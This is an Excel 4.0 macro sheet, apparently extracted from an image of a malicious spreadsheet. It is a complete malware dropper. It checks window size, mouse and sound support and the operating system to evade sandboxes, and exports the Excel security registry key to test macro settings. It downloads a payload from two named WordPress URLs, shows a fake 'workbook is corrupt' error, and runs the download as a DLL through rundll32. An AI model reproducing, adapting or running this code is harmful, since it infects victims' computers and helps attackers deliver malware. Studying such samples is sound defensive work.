 =IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
=IF(GET.WORKSPACE(14)<390,CLOSE(FALSE),)
=IF(GET.WORKSPACE(19),,CLOSE(TRUE))
=IF(GET.WORKSPACE(42),,CLOSE(TRUE))
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
="C:\Users\Public\"&RANDBETWEEN(1,9999)&".reg"
="EXPORT HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel\Security "&B85&" /y"
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe",B86,0,5)
=WAIT(NOW()+"00:00:03")
=FOPEN(B85)
=FPOS(B89,215)
=FREAD(B89,255)
=FCLOSE(B89)
=FILE.DELETE(B85)
=IF(ISNUMBER(SEARCH("0001",B91)),CLOSE(FALSE),)
="C:\Users\Public\CVR"&RANDBETWEEN(1000,9999)&".tmp.cvr"
="http://nevefe.com/wp-content/themes/calliope/wp-front.php"
="http://lakeviewbinhduong.com.vn/wp-content/themes/calliope/wp-front.php"
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,B96,B95,0,0)
=ERROR(FALSE)
=FOPEN(B95,2)
=IF(ISERROR(B100),,GOTO(B103))
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,B97,B95,0,0)
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe",B95&",DllRegisterServer",0,5)
=CLOSE(FALSE)